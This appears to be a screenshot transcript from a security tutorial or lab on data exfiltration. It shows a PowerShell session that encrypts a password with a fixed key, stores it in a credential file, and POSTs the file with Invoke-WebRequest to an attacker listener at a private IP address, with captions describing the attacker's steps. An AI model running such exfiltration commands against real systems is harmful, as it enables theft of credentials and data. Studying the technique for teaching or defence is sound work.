 Target Plain Text Data
PS C:\> "SuperSecretPassword" | ConvertTo-SecureString -AsPlainText -Force | ConvertFrom-SecureString -Key (1..16) | Out-File "C:\credential.txt"
PS C:\> $file = Get-Content C:\credential.txt
PS C:\>
PS C:\> type .\credential.txt
Attacker encrypt the data before transmitting
PS C:\>
PS C:\> Invoke-WebRequest -Uri http://192.168.85.130:8008 -Method POST -Body $file
Attacker send encrypted data using PowerShell code
StatusCode : 200
StatusDescription : OK
Content : {55, 54, 52, 57...}
RawContent : HTTP/1.0 200 OK
Date: Wed, 02 Feb 2022 11:11:53 GMT
Server: BaseHTTP/0.6 Python/3.9.2
76492d1116743f0423413b16050a5345MgB8AFgARQBDAHcAaABsAFgAbAA2AHYAdQA2AGsAMABQAG0AZABoAHoAYQBFAFEAPQA9AHwANgBiA...
Headers : {[Date, Wed, 02 Feb 2022 11:11:53 GMT], [Server, BaseHTTP/0.6 Python/3.9.2]}
RawContentLength : 360